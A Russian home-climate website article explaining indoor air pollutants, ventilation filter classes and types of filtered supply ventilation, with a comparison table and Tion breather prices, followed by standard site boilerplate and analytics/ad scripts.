<p><img width="113" height="105" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20105'%3E%3C/svg%3E" alt="1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png"><noscript><img width="113" height="105" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png" alt="1.png"></noscript></p>
<h3>Частицы РМ2.5</h3>
<p>Вообще, это тоже пыль – только чрезвычайно мелкая, меньше 2,5 микрометров. Такие частицы выделяют в особую группу, потому что они крайне опасны. Они такие мелкие, что не задерживаются нашими естественными органическими барьерами и напрямую попадают в легкие, кровь и мозг. Там PM2.5 накапливаются и образуют отложения. Они провоцируют обострения хронических болезней и развитие сердечно-сосудистых заболеваний.</p>
<p>Пыль – это не только досадная грязь на подоконниках, но и реальная опасность для здоровья горожанина. Понятно, что от таких частиц необходимо защищаться, и если приточная вентиляция в доме с фильтрацией может это сделать, то почему бы не воспользоваться этой функцией?</p>
<p><img width="113" height="105" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20105'%3E%3C/svg%3E" alt="1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png"><noscript><img width="113" height="105" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png" alt="1.png"></noscript></p>
<h3>Пыльца, споры плесени и другие органические загрязнения</h3>
<p>Самое неприятное в этом списке – пыльца, сильнейший аллерген. Впрочем, споры плесени тоже могут попадать в дыхательные пути и вызывать нежелательную реакцию организма.</p>
<p><img width="113" height="105" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20105'%3E%3C/svg%3E" alt="1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png"><noscript><img width="113" height="105" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png" alt="1.png"></noscript></p>
<h3>Запахи</h3>
<p>Неприятные запахи от автомобильных выхлопов, промышленных выбросов, дыма и гари со строек и свалок – только полбеды. Все перечисленное содержит множество вредных для человека веществ: сажу, угарный газ, диоксид серы, аммиак, оксид азота, бензапирен, формальдегид и др. (многие из этих веществ не пахнут сами по себе, но это не делает их менее опасными). Хорошая приточная вентиляция в квартире с фильтрацией должна избавлять от большинства из них.</p>
<h2>Типы фильтров для вентиляции</h2>
<p>Какие фильтры нужны для удержания всего вышеперечисленного? Выделяют три типа бытовых воздушных фильтров:</p>
<p><b>1. Фильтры класса G</b>: G1, G2, G3 и G4. Они предназначены для крупных загрязнений. Большая часть средней и мелкодисперсной пыли пройдет мимо них. Поэтому приточный вентилятор с фильтром (единичным) такого класса подходит только для экологически чистых районов.</p>
<p><img width="256" height="256" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="icon-blockquote-1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40268_np0fsmcl5ticon-blockquote-1.png"><noscript><img width="256" height="256" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40268_np0fsmcl5ticon-blockquote-1.png" alt="icon-blockquote-1.png"></noscript></p>
<p>Чем больше цифра класса, тем выше эффективность удержания. Например, фильтр G1 задерживает в среднем 60% крупных частиц, а фильтр G4 – уже до 95%. Это справедливо для фильтров любого класса.</p>
<p><b>2. Фильтры класса F</b>: F5, F6, F7, F8 и F9. Такие фильтры «ловят» более мелкие частицы: пыль (кроме мелкодисперсной), цветочную пыльцу, микроволокна, сажу и др.</p>
<p><b>3. Фильтры класса Н (E)</b>, они же фильтры HEPA (EPA): H10 (Е10), H11 (Е11), H12 (Е12), H13 и H14. Специализация таких фильтров – мельчайшие частицы. НЕРА фильтры справляются даже с РМ2.5, против которых бессильны фильтры классов ниже.</p>
<p><img width="650" height="352" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20352'%3E%3C/svg%3E" alt="ventilyatsiya-s-filtrami.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40269_20r8la3qhtventilyatsiya-s-filtrami.jpg"><noscript><img width="650" height="352" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40269_20r8la3qhtventilyatsiya-s-filtrami.jpg" alt="ventilyatsiya-s-filtrami.jpg"></noscript></p>
<p>Существуют и более эффективные фильтры: фильтры класса U, которые используются для очистки воздуха в зонах, где нужна стерильная обстановка, например, на фармацевтическом производстве. Однако для бытовой приточной или вытяжной вентиляции с фильтрацией такая очистка избыточна.</p>
<p>Отдельно стоит выделить угольные фильтры и адсорбционно-каталитические фильтры (АК), содержащие специальную смесь сорбентов и катализаторов. Активные вещества в таких фильтрах «цепляют» молекулы газов и удерживают их в своих порах. Подобные фильтры – хорошая защита от запахов и вредных выбросов.</p>
<table>
<tbody>
<tr>
<td>СПЕЦИАЛИЗАЦИЯ ФИЛЬТРОВ:</td>
</tr>
<tr>
<td>Крупные загрязнения</td>
<td>Фильтры G</td>
</tr>
<tr>
<td>Средняя и мелкая пыль</td>
<td>Фильтры F</td>
</tr>
<tr>
<td>Мельчайшие загрязнения, PM2.5</td>
<td>Фильтры НЕРА</td>
</tr>
<tr>
<td>Пыльца и споры плесени</td>
<td>Фильтры F</td>
</tr>
<tr>
<td>Запахи и вредные газы</td>
<td>Фильтры АК</td>
</tr>
</tbody>
</table>
<h2>Фильтры в устройствах вентиляции</h2>
<p>Выбирая приточную вентиляцию с фильтрацией воздуха, нужно обращать внимание на:</p>
<h2>Типы приточной вентиляции с фильтрами</h2>
<p><b>Центральная вентиляция</b>. Большие размеры центральной вентиляции позволяют оснастить ее всеми необходимыми фильтрами. Среди них часто встречаются НЕРА и угольные фильтры. Если позволяет бюджет и не смущает необходимость ремонта, этот тип приточно-вытяжной вентиляции в квартире с фильтрацией – хороший вариант. Однако чаще для квартир выбирают компактные устройства.</p>
<p><b>Приточные клапаны</b>. Конструкция приточных клапанов подразумевает только самый простой фильтр, например, фильтр класса G, который задерживает лишь наиболее крупные загрязнения.</p>
<p><b>Проветриватели</b>. Большинство проветривателей снабжены одним или двумя фильтрами. В моделях помощнее можно встретить фильтры класса F, часто в паре с угольным фильтром. Такие устройства подходят для районов со средней экологической обстановкой.</p>
<p><b>Бризеры</b>. Это тип компактной приточной вентиляции в квартире с фильтрацией и подогревом воздуха. В стандартной комплектации бризера три фильтра. Сначала воздух проходит через фильтр G4 или F7 и очищается от крупных и средних загрязнений. Далее следует фильтр класса НЕРА Н11, который задерживает более 95% мелких и мельчайших частиц, в том числе РМ2.5. Дело завершает адсорбционно-каталитический фильтр, избавляющий от газов и запахов.</p>
<table>
<tbody>
<tr>
<td>Бризер</td>
<td>Проветриватель</td>
<td>Приточный клапан</td>
<td>Центральная вентиляция</td>
</tr>
<tr>
<td>Фильтрация</td>
<td>Один или два фильтра не выше класса F</td>
<td>Фильтров нет или один фильтр не выше класса G</td>
<td>Фильтры устанавливаются по желанию</td>
</tr>
<tr>
<td>Производительность*</td>
<td>35-120 м3/ч на одну комнату</td>
<td>0-160 м3/ч на одну комнату</td>
<td>0-50 м3/ч на одну комнату</td>
<td>100-500 м3/ч на все комнаты</td>
</tr>
<tr>
<td>Монтаж</td>
<td>Установка за 1 час на чистый ремонт. Сквозное отверстие в стене снаружи закрывается пластиковой решеткой</td>
<td>Установка за 1 час на чистый ремонт. Сквозное отверстие в стене снаружи закрывается пластиковой решеткой</td>
<td>Установка за 1 час на чистый ремонт. Сквозное отверстие в стене снаружи закрывается пластиковой решеткой</td>
<td>Установка в рамках капитального ремонта. Воздуховоды под потолком и вентиляционное оборудование снаружи</td>
</tr>
<tr>
<td>Дополнительные функции</td>
<td>Рециркуляция (очистка воздуха внутри помещения), подогрев воздуха с климат-контролем, управление со смартфона**</td>
<td>Подогрев воздуха в некоторых моделях</td>
<td>Нет</td>
<td>Возможно установить устройства кондиционирования и увлажнения воздуха, а также вытяжной модуль</td>
</tr>
<tr>
<td>Цена**</td>
<td>от 21 300 руб.</td>
<td>от 23 000 руб.</td>
<td>от 1 500 руб.</td>
<td>от 100 000 руб.</td>
</tr>
</tbody>
</table>
<p>ВЫБИРАЯ В КВАРТИРУ ПРИТОЧНУЮ ВЕНТИЛЯЦИЮ С ФИЛЬТРАЦИЕЙ, ИСХОДИТЕ ИЗ ЭКОЛОГИЧЕСКОЙ ОБСТАНОВКИ ВОКРУГ ВАС, КАЧЕСТВА ОЧИСТКИ И ЦЕН.</p>
<h2>Цены на вентиляцию с фильтрацией</h2>
<p><img width="255" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20255%20300'%3E%3C/svg%3E" alt="3s.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40270_rwyvx0bmjt3s.png"><noscript><img width="255" height="300" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40270_rwyvx0bmjt3s.png" alt="3s.png"></noscript></p>
<p>TION БРИЗЕР 3S</p>
<p>Цена от 37 990 ₽</p>
<p><img width="254" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20300'%3E%3C/svg%3E" alt="br-o2.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40271_idsexgqhwtbr-o2.png"><noscript><img width="254" height="300" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40271_idsexgqhwtbr-o2.png" alt="br-o2.png"></noscript></p>
<p>TION БРИЗЕР O2</p>
<p>Цена от 23 990 ₽</p>
<p><img width="250" height="254" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20254'%3E%3C/svg%3E" alt="ma.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png"><noscript><img width="250" height="254" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png" alt="ma.png"></noscript></p>
<p>БАЗОВАЯ СТАНЦИЯ TION MAGICAIR</p>
<p>Цена 10 900 ₽</p>
<p><span>Используемые источники:</span></p>
<ul>
<li>https://victorborisov.livejournal.com/304914.html</li>
<li>https://otivent.com/pritochnaja-ventiljacija-svoimi-rukami</li>
<li>https://stroyday.ru/remont-kvartiry/ventilyaciya/pritochno-vytyazhnaya-ventilyaciya-dlya-kvartiry.html</li>
<li>https://tion.ru/ventilyaciya/ventilyatsiya-s-filtraciey/</li>
</ul>
<p style="margin:0;padding:0"><!--tid:511146--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-shpaklevat-penopleks-svoimi-rukami-pravilno-obzor-video/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-shpaklevat-penopleks-svoimi-rukami-pravilno-obzor-video/">Как шпаклевать пеноплекс своими руками правильно? Обзор +Видео</a><br /><time class="text-secondary" datetime="2021-01-14T15:55:45+03:00">14.01.2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-i-chem-uteplit-derevyannyj-dom-snaruzhi-instruktsiya-sovety-kakoj-uteplitel-vybrat/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-i-chem-uteplit-derevyannyj-dom-snaruzhi-instruktsiya-sovety-kakoj-uteplitel-vybrat/">Как и чем утеплить деревянный дом снаружи?: инструкция + советы, какой утеплитель выбрать</a><br /><time class="text-secondary" datetime="2020-03-26T02:43:37+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/pravila-ustanovki-schetchikov-vody-svoimi-rukami-montazh-i-plombirovka/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99669_nnjjk52kxtfoto-9407_6-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99669_nnjjk52kxtfoto-9407_6-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99669_nnjjk52kxtfoto-9407_6-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/pravila-ustanovki-schetchikov-vody-svoimi-rukami-montazh-i-plombirovka/">Правила установки счетчиков воды своими руками: монтаж и пломбировка</a><br /><time class="text-secondary" datetime="2020-03-26T02:13:51+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/samye-effektivnye-sistemy-otopleniya-dlya-promyshlennyh-teplits-osobennosti-i-preimushhestva/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99571_5duulyoettHF-Oct16-3-month-old-horse-manure-straw-bedding-greenhouse-hotbed-9-16-weeks-horse-manure-herbs-activator_360x239-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99571_5duulyoettHF-Oct16-3-month-old-horse-manure-straw-bedding-greenhouse-hotbed-9-16-weeks-horse-manure-herbs-activator_360x239-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99571_5duulyoettHF-Oct16-3-month-old-horse-manure-straw-bedding-greenhouse-hotbed-9-16-weeks-horse-manure-herbs-activator_360x239-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/samye-effektivnye-sistemy-otopleniya-dlya-promyshlennyh-teplits-osobennosti-i-preimushhestva/">Самые эффективные системы отопления для промышленных теплиц: особенности и преимущества</a><br /><time class="text-secondary" datetime="2020-03-26T00:43:59+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/krany-dlya-radiatorov-vidy-ustanovka-kakoj-luchshe/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/krany-dlya-radiatorov-vidy-ustanovka-kakoj-luchshe/">Краны для радиаторов. Виды. Установка. Какой лучше?</a><br /><time class="text-secondary" datetime="2020-03-25T22:14:37+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/raketnaya-pech-svoimi-rukami-foto-i-opisanie-izgotovleniya/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/raketnaya-pech-svoimi-rukami-foto-i-opisanie-izgotovleniya/">Ракетная печь своими руками: фото и описание изготовления</a><br /><time class="text-secondary" datetime="2020-03-25T20:24:18+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='5839' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb3d685842" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
